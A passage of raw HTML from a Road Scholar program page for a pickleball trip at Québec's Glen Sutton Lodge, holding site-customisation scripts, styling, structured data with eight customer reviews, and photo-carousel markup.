            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div><div><style>
.component-trip-card-new:has(a[href^="/find-an-adventure/24101"]) div:has(> * > .group-type-text),
.component-trip-card-new:has(a[href^="/find-an-adventure/18783"]) div:has(> * > .group-type-text) {
    display: none;
}
</style></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"bfc25db2ea364397b4168876e120c8eb","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-51888482" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//24586",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "4.88",
                                                                                "reviewCount": "9"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "International",
                            "description": "Practice new pickleball skills as you learn from local instructors and play against fellow Road Scholars on brand-new courts devoted to improving your pickleball game.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images3.cmp.optimizely.com/assets/24586-pickleball-lghoz.jpg/Zz1hZWI4MTJhMmZlNTAxMWVkODI5YmJhNDRmNzQyOGY1Ng==",
                            "isFamilyFriendly": false,
                            "name": "Play Pickleball at Qu\u00E9bec\u2019s Glen Sutton Lodge",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "2599",
                                "offerCount": "3",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000001FHhfAAG",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Patricia",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Merrimack, NH"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "98e4ad33adbf67cc738a828bfd861204"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-23",
                                                                                                                                                    "identifier": "62170577",
                                                                                                                                                    "reviewBody": "Pickleball at Glen Ellis Lodge was fantastic!  I significantly improved my playing ability and received coaching which ensured I stayed healthy during games.  The food was tremendous, and the staff were thoughtful and kind.  I would highly recommend this program and hope to return for the advanced course!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Stephen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Merrimack, NH"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "aa9aea2be149fa1c77985fe859540ee1"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-13",
                                                                                                                                                    "identifier": "61661274",
                                                                                                                                                    "reviewBody": "Wonderful program from the instructor to the accommodation to the amazing food.  I highly recommend it.  You will come out of the program with many more skills than when you started.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Sara",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Brookline, MA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "628e934094ec398f211d5215f29c5b19"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-08",
                                                                                                                                                    "identifier": "58172698",
                                                                                                                                                    "reviewBody": "Superb main instructor and assistant instructors, along with Hosts at Sutton Glen Lodge, facilities at Glen Sutton Lodge, food was exquisite, the weather mostly great, and other participants were good. My partner and I are practicing what we learned there. Couldn\u0027t have been better!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Joan",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Northbrook, IL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "6f48638ce52668258a65b8a5b2384dec"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-05",
                                                                                                                                                    "identifier": "58021785",
                                                                                                                                                    "reviewBody": "The Lodge at Glen Sutton is a wonderful place to spend time playing pickleball. The food is delicious and the beds are comfortable. It was a magical time playing and better learning the game of pickleball.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Eugene",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Louisburg, KS"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ed5d8a76148e4c240567f70b776806ee"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-04",
                                                                                                                                                    "identifier": "57970018",
                                                                                                                                                    "reviewBody": "Stephen and Joy have created a very inviting and relaxing lodging that caters to each person\u0027s needs. They are very personable and make each person feel appreciated and comfortable. I attended the Pickleball camp, but I know that people who come for other activities, whether it be hiking, bicycling, skiing or ballroom dancing (not me with my 2 left feet), receive the same treatment. Besides the amazing location, great trainers, particularly Venus for Pickleball, Joy\u0027s attention to dietary requirements of various guests and still providing amazing dishes is truly impressive. For only a group of 17 people, there were at least 4 different diet issues to address, Joy and her Sous Chef\u0027s, although I believe she considers them not so much subordinates but friends who are skilled chefs themselves. The nightly lectures and entertainment were varied and provided interesting details about Quebec and the French Canadian culture, in particular the Naturalist showing his videos of local animals including birds, bear, moose and river otters over a period of several years was great! I even purchased his book of photography with French captions, even though I can\u0027t speak or read French! The pictures convey their own story.\n\nThis is an experience that ranks high on my list of favorite trips, which also improved my Pickleball skills, at least according to some of the group I play with at home!\n\nThanks again to Stephen and Joy and highly recommend using their lodge for any activity.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Leslie",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Cabin John, MD"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "b9d8767e318d5e87f66fb4cf7617fee3"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-02",
                                                                                                                                                    "identifier": "57868210",
                                                                                                                                                    "reviewBody": "This pickleball camp was a lot of fun.  The coach was terrific and gave everyone a lot of feedback.  The drills we did were very useful and I\u0027m practicing them back at home.  The lodge owners are very welcoming and the surroundings are very pleasant. Three awesome pickleball courts right on the premises.  Very good food too all prepared fresh that day.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Stephen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Brookline, MA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "67df517773a16f81fd94201f6236ad95"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-30",
                                                                                                                                                    "identifier": "57766238",
                                                                                                                                                    "reviewBody": "The Glen Sutton camp was our second pickleball in two years. The Glen Sutton experience stood out.  We plan to return, probably with a next year return.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "David",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Palm Harbor, FL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "c7f1a219c28008c5f6d7681e251f663d"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-17",
                                                                                                                                                    "identifier": "57102388",
                                                                                                                                                    "reviewBody": "This was my wife\u2019s and my seventh Road Scholar trip and was uniquely centered around pickleball. The training with Venus was exceptional. Her qualifications were evident, and she brought enthusiasm and energy to our sessions every day and evening. The venue was superb, our hosts were fantastic, and the food was very good.\nWhile the photographer, historian, and musicians who presented in the evenings were all very good, most of our group, felt that the evenings should have been dedicated to pickleball-related activities. This could have included reviewing training videos with expert pointers from Venus, learning about the history and strategies of pickleball, and learning advanced techniques. I know Venus would have been excited to continue our \u2018lessons\u2019 well into the evenings.\nOverall, this was a very good Road Scholar trip with a wonderful group of people. It was a whole lot of fun!\n",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "24586",
                                                                                    "url": "/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="bg-heartofice program-page-summary-new"><div class="program-page-summary-hero"><img alt="A group of people learn to play pickleball on a sunny outdoor court in Qu&#xE9;bec." class="pps-header-image" src="https://images4.cmp.optimizely.com/assets/24586_Play-Pickleball-at-Qu%C3%A9becs-Glen-Sutton-Lodge_hero.jpg/Zz0xMTU4MjMyMmJmMTgxMWYwOGY1ZGRhYmVmZGYzNTZlNw==" />
        <div class="pps-gradient-overlay"></div>
        <div class="container pps-top-layer-elements "><div class="pps-program-title-section"><div class="pps-pts-location"><span class="pps-pts-location-icon icon-uniE7BB"></span>
                    <span class="pps-pts-location-text">Qu&#xE9;bec</span></div>
                <h1 class="pps-pts-main-title">Play Pickleball at Qu&#xE9;bec&#x2019;s Glen Sutton Lodge</h1></div>
            <div class="pps-pts-program-number">Program No. 24586RJ</div>
            <div class="pps-link-cell"><div class="d-lg-flex pps-see-more-photos-link my-auto" role="button" tabindex="0" aria-label="See More Photos Link"><span class="pps-smpl-icon icon-uniE953"></span>
                        <span class="pps-smpl-text">See More Photos</span></div></div></div>
        <div class="pps-mobile-links"><button class="btn d-flex pps-see-more-photos-link-mobile" role="button"><span class="pps-smpl-icon icon-uniE953"></span>
                <span class="pps-smpl-text">See More Photos</span></button>
            <button class="btn wishlist-toggle "><span class="wishlist-toggle-icon  icon-uniE7E2"></span>
    <span class="wishlist-toggle-text">Add to Wishlist</span></button></div></div></div><div class="modal blazor-modal fade image-carousel-modal " tabindex="-1" role="dialog" id="blazor-modal-44592177" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="imc-top-row"><div class="d-md-none d-block imc-top-row-back"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></div>
        <div role="button" class="icon-uniE8C2 image-modal-close" aria-label="Close"></div></div>
    <div class="pps-image-modal-content"><div class="pps-imc-main-title"><span class="d-none d-md-inline"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></span>
            <span class="pps-imc-main-title-text"><span class="d-none d-md-inline">Play Pickleball at Qu&#xE9;bec&#x2019;s Glen Sutton Lodge</span>
                <span class="d-md-none">Play Pickleball at Qu&#xE9;bec&#x2019;s Glen Sutton Lodge</span></span></div>
        <div class="pps-image-modal-grid-wrap  opacity-100"><div class="pps-image-modal-grid"><div class="pps-image-thumb-cell"><div class="play-video-icon"></div><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/24586-pickleball-lghoz.jpg/Zz1hZWI4MTJhMmZlNTAxMWVkODI5YmJhNDRmNzQyOGY1Ng==" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/24586-CA-QC-pickleball-group-court-c.jpg/Zz1mNWZiZDZjYTg1YjkxMWVmOTYyYWRhMmFjOTJlMWJlYw==" alt="A group of adults gather on a pickleball court in Qu&#xE9;bec for a lesson from an instructor." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images2.cmp.optimizely.com/assets/24586-pickleball-game-c.jpg/Zz1hZTVmYjcyZWZlNTAxMWVkODFkMzRhZWQwMmUwOGM3NQ==" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images4.cmp.optimizely.com/assets/24586-pickleball-stretch-c.jpg/Zz1hZjdkY2ExMGZlNTAxMWVkYmE0NTZlNTM0MDMzMmNhYg==" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/24586-pickleball-focus-c.jpg/Zz1hZGZjN2I5NmZlNTAxMWVkYjc2Njc2YzBjNTc3YTkyYQ==" /></div></div></div>
        <div class="opacity-0 pps-image-modal-carousel-wrapper"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;clones&quot;: 0, &quot;breakpoints&quot;:{&quot;768&quot;: {&quot;padding&quot;: { &quot;left&quot;: 0, &quot;right&quot;: 42 }, &quot;gap&quot;: 8}} }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div><div class="blazor-video-block"><div><div class="aspect-ratio-16-by-9"><div class="wistia_embed wistia_async_i87wwl6cdi  ">&#xA0;</div></div></div></div></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24586-CA-QC-pickleball-group-court-c.jpg/Zz1mNWZiZDZjYTg1YjkxMWVmOTYyYWRhMmFjOTJlMWJlYw==" alt="A group of adults gather on a pickleball court in Qu&#xE9;bec for a lesson from an instructor." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24586-pickleball-game-c.jpg/Zz1hZTVmYjcyZWZlNTAxMWVkODFkMzRhZWQwMmUwOGM3NQ==" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/24586-pickleball-stretch-c.jpg/Zz1hZjdkY2ExMGZlNTAxMWVkYmE0NTZlNTM0MDMzMmNhYg==" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24586-pickleball-focus-c.jpg/Zz1hZGZjN2I5NmZlNTAxMWVkYjc2Njc2YzBjNTc3YTkyYQ==" /></div></li></ul></div></section><section class="splide blazor-carousel thumbnail-carousel" aria-label="Carousel" data-splide="{&quot;clones&quot;:0,&quot;focus&quot;:0, &quot;focus&quot;: &quot;center&quot;, &quot;fixedHeight&quot;: &quot;50px&quot;, &quot;pagination&quot;: false, &quot;isNavigation&quot;: true, &quot;gap&quot;: 10 }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide thumbnail-image"><div class="carousel-image"><div class="thumbnail-carousel-video-thumbnail"><div class="play-video-icon"></div>
